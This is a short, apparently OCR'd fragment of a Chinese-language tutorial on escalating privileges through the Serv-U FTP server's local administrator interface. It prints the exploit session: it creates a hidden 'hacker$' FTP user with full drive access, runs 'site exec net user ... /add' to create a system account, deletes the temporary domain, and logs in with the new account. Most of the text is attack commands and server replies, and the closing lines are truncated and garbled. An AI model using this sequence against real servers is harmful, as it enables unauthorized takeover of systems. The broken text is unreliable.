 Send: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=hacker$ -Password=hacker -HomeDir=c:\ -LoginMesFile=
-NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsersLoginPerIP=-
SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1
QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=None -PasswordType=Regular -Ratios=None Access=C:\\\|RWAME
Recv: 900-Type=Status
**********************************************************
Starting Exploit ...
**********************************************************
Recv: 220 FTP Server ready...
Send: USER hacker$
Recv: 331 User name okay, need password.
Send: PASS hacker
Recv: 230 User logged in, proceed.
Send: site exec net user ASPNET pengfei /add
Recv: 501 Cannot EXEC command line (error=0).
**********************************************************
Starting Delete Domain ...
**********************************************************
Send: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
Recv: 900 Server=Online
通过Serv-U 本地管理员帐号执行命令 & 添加域管理
LocalPort: 43958 LocalUser: LocalAdministrator LocalPass:
图 10
Settings\Administrator>ftp
43.
erver v6.4 for WinSock ready...
:(none)): pengfei
ay, need password.
in, proceed.
successful.
I mode data connection for /bin/ls.
plete.